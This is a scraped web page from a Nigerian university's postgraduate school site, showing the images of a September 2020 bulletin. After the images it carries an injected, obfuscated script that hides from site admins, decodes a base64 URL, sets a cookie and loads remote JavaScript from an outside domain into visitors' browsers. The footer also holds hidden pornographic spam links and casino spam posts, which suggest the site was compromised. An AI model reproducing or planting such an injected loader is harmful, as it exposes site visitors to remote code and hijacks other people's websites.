<p><span class="has-inline-color has-vivid-red-color"><strong>A Publication of Olabisi Onabanjo Universi</strong>ty,<strong> Ago-Iwoye, Nigeria</strong></span></p>



<figure class="wp-block-image size-large"><img src="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-1-791x1024.jpg" alt="" class="wp-image-3259" srcset="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-1-791x1024.jpg 791w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-1-232x300.jpg 232w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-1-768x994.jpg 768w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-1-1187x1536.jpg 1187w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-1-1583x2048.jpg 1583w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-1.jpg 1700w" sizes="(max-width: 791px) 100vw, 791px" /></figure>



<figure class="wp-block-image size-large"><img src="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-2-791x1024.jpg" alt="" class="wp-image-3267" srcset="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-2-791x1024.jpg 791w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-2-232x300.jpg 232w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-2-768x994.jpg 768w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-2-1187x1536.jpg 1187w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-2-1583x2048.jpg 1583w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-2.jpg 1700w" sizes="(max-width: 791px) 100vw, 791px" /></figure>



<figure class="wp-block-image size-large"><img src="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-3-1-791x1024.jpg" alt="" class="wp-image-3268" srcset="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-3-1-791x1024.jpg 791w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-3-1-232x300.jpg 232w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-3-1-768x994.jpg 768w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-3-1-1187x1536.jpg 1187w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-3-1-1583x2048.jpg 1583w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-3-1.jpg 1700w" sizes="(max-width: 791px) 100vw, 791px" /></figure>



<figure class="wp-block-image size-large"><img src="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-4-1-791x1024.jpg" alt="" class="wp-image-3269" srcset="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-4-1-791x1024.jpg 791w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-4-1-232x300.jpg 232w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-4-1-768x994.jpg 768w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-4-1-1187x1536.jpg 1187w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-4-1-1583x2048.jpg 1583w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-4-1.jpg 1700w" sizes="(max-width: 791px) 100vw, 791px" /></figure>



<figure class="wp-block-image size-large"><img src="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-5-1-791x1024.jpg" alt="" class="wp-image-3270" srcset="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-5-1-791x1024.jpg 791w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-5-1-232x300.jpg 232w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-5-1-768x994.jpg 768w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-5-1-1187x1536.jpg 1187w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-5-1-1583x2048.jpg 1583w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-5-1.jpg 1700w" sizes="(max-width: 791px) 100vw, 791px" /></figure>



<figure class="wp-block-image size-large"><img src="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-6-1-791x1024.jpg" alt="" class="wp-image-3271" srcset="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-6-1-791x1024.jpg 791w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-6-1-232x300.jpg 232w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-6-1-768x994.jpg 768w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-6-1-1187x1536.jpg 1187w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-6-1-1583x2048.jpg 1583w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-6-1.jpg 1700w" sizes="(max-width: 791px) 100vw, 791px" /></figure>



<figure class="wp-block-image size-large"><img src="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-7-1-791x1024.jpg" alt="" class="wp-image-3272" srcset="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-7-1-791x1024.jpg 791w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-7-1-232x300.jpg 232w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-7-1-768x994.jpg 768w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-7-1-1187x1536.jpg 1187w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-7-1-1583x2048.jpg 1583w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-7-1.jpg 1700w" sizes="(max-width: 791px) 100vw, 791px" /></figure>



<figure class="wp-block-image size-large"><img src="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-8-1-791x1024.jpg" alt="" class="wp-image-3273" srcset="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-8-1-791x1024.jpg 791w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-8-1-232x300.jpg 232w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-8-1-768x994.jpg 768w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-8-1-1187x1536.jpg 1187w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-8-1-1583x2048.jpg 1583w, https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-8-1.jpg 1700w" sizes="(max-width: 791px) 100vw, 791px" /></figure>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>			</section> 


			<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="https://pgs.oouagoiwoye.edu.ng/index.php/author/admin/" title="Posts by admin" rel="author">admin</a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://pgs.oouagoiwoye.edu.ng/index.php/category/latest-news/" rel="category tag">Latest News</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="OOU Bulletin ISSN: 0794-5396 Vol. 21 No. 1 SEPTEMBER, 2020">
			<meta itemprop="datePublished" content="October 6, 2020">
			<meta itemprop="url" content="https://pgs.oouagoiwoye.edu.ng/index.php/2020/10/06/oou-bulletin-issn-0794-5396-vol-21-no-1-september-2020/">
			<meta itemprop="image" content="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-1-Copy.jpg">
			<meta itemprop="author" content="admin">  
		
</article> 
				 


			<div class="author-info info_box margin-b40 margin-t40">

	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/a09b71aec7829cd0a45be7ed53235148?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a09b71aec7829cd0a45be7ed53235148?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />	</div>
	<div class="author-description">
		<span class="author-title">About admin</span>
		<p class="author-bio">
					</p>
	</div>
</div>	
			<div class='entry commententry'>
			<div id="comments" class="rt_comments rt_form">


 
			


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2020/10/06/oou-bulletin-issn-0794-5396-vol-21-no-1-september-2020/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pgs.oouagoiwoye.edu.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="text-boxes"><ul><li><textarea tabindex="4" class="comment_textarea" rows="10" id="comment" name="comment" placeholder="Comment *"></textarea></li></ul></div><div class="text-boxes"><ul><li class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" /></li>
<li class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email *" value="" size="30" /></li>
<li class="comment-form-url "><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></li>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
</ul></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3242' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 

</div><!-- #comments -->		</div>
	

		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text"><h5>About OOU</h5>			<div class="textwidget">The Olabisi Onabanjo University is an autonomous public and non-residential institution established by the Ogun State Government in 1982, providing higher education in the Humanities, Sciences and Technology and encouraging the advancement of learning in all the major spheres of human endeavor. The Planning Committee for the establishment of Olabisi Onabanjo University was inaugurated on 9th January, 1982 by the then Ogun State Commissioner for Education, Chief Akin Ogunpola,</div>
		</div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_latest_posts"><h5>Recent Posts</h5>
				<div>
					
						<a class="title" href="https://pgs.oouagoiwoye.edu.ng/index.php/2025/11/03/probabilistischer-aufstieg-im-verde-casino/" title="Probabilistischer Aufstieg im Verde Casino" rel="bookmark">Probabilistischer Aufstieg im Verde Casino</a>
						<span class="meta">November 3, 2025</span>
					<p>Verde Casino, betrieben von Brivio Limited mit Liz...</p>
				</div>
			
				<div>
					
						<a class="title" href="https://pgs.oouagoiwoye.edu.ng/index.php/2025/10/29/step-into-a-universe-of-perks-and-genuine-opportunities-at-wildz-casino/" title="Step Into a Universe of Perks and Genuine Opportunities at Wildz Casino" rel="bookmark">Step Into a Universe of Perks and Genuine Opportunities at Wildz Casino</a>
						<span class="meta">October 29, 2025</span>
					<p>When I first discovered Wildz Casino, I was captiv...</p>
				</div>
			
				<div>
					
						<a class="title" href="https://pgs.oouagoiwoye.edu.ng/index.php/2025/10/25/paradigmen-des-sieges-im-cat-spins-casino/" title="Paradigmen des Sieges im Cat Spins Casino" rel="bookmark">Paradigmen des Sieges im Cat Spins Casino</a>
						<span class="meta">October 25, 2025</span>
					<p>Die Lebendigkeit des Cat Spins Casino fasziniert m...</p>
				</div>
			</div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_social_media_icons"><ul class="social_media"><li class="twitter"><a class="icon-twitter" target="_self" href="#" title="Twitter"><span>Follow Us On Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/oouagoiwoye/" title="Facebook"><span>Follow Us On Facebook</span></a></li><li class="gplus"><a class="icon-gplus" target="_self" href="#" title="Google +"><span>Follow Us On Google+</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_self" href="#" title="Linkedin"><span>Career Opportunities</span></a></li><li class="skype"><a class="icon-skype" target="_self" href="#" title="Skype"><span>Call Us via Skype</span></a></li><li class="youtube-play"><a class="icon-youtube-play" target="_self" href="#" title="YouTube"><span>Subscribe Our Channel</span></a></li></ul></div><div class="footer_widget widget widget_contact_info"><h5>Contact Info</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>P.M.B. 2002, Ago, Iwoye, Ogun State, Nigeria. </div></div><div><span class="icon icon-phone"></span><div>+234811-358-4850</div></div><div><span class="icon icon-mobile"></span><div>+234803-757-8100</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:secretary.pgs@oouagoiwoye.edu.ng">secretary.pgs@oouagoiwoye.edu.ng</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:accountant.pgs@oouagoiwoye.edu.ng">accountant.pgs@oouagoiwoye.edu.ng</a></div></div></div></div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright © PGSchool, Olabisi Onabanjo University, Ago-Iwoye.</div><ul id="footer-navigation" class="menu"><li id="menu-item-2728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2728"><a href="#">Terms of Use</a></li>
<li id="menu-item-2729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2729"><a href="#">Privacy Policy</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> <div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
<a href="http://www.pussyboy.net/video/2085/crazy-pornstar-in-amazing-amateur-solo-xxx-clip/" title="Crazy pornstar in amazing amateur, solo xxx clip">Crazy pornstar in amazing amateur, solo xxx clip</a> 
<a href="http://www.apornvideo.com/video/444/spectacular-high-definition-xxx-movie/" title="Spectacular high definition xxx movie">Spectacular high definition xxx movie</a>
<a href="http://www.sexzporn.com/video/879/busty-teen-anita-toro-having-doggy-style-sex/" title="Busty teen Anita Toro having doggy style sex">Busty teen Anita Toro having doggy style sex</a>
</h2></div>
<script type='text/javascript' src='https://pgs.oouagoiwoye.edu.ng/wp-content/themes/rttheme19/rttheme19/js/lightbox/js/jackbox-packed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://pgs.oouagoiwoye.edu.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://pgs.oouagoiwoye.edu.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/pgs.oouagoiwoye.edu.ng\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/pgs.oouagoiwoye.edu.ng\/wp-content\/themes\/rttheme19\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pgs.oouagoiwoye.edu.ng/wp-content/themes/rttheme19/rttheme19/js/app.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://pgs.oouagoiwoye.edu.ng/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://pgs.oouagoiwoye.edu.ng/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M1xI1FVliYw6QLmDFt-h2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981053647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>